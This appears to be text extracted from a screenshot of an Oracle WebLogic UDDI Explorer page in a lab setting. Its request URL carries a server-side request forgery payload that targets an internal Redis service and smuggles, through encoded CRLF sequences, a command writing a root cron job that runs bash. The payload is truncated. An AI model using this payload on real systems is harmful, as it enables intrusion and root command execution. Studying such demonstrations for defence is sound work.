 uddiexplorer/SearchPublicRegistries.jsp?operator=http://172.21.0.2:6379test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%
Oracle WebLogic Server
UDDI Explorer
ORACLE
Tue Jan 30 03:18:37 UTC 201
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://172.21.0.2:6379 which did not have a valid SOAP content-
type: null.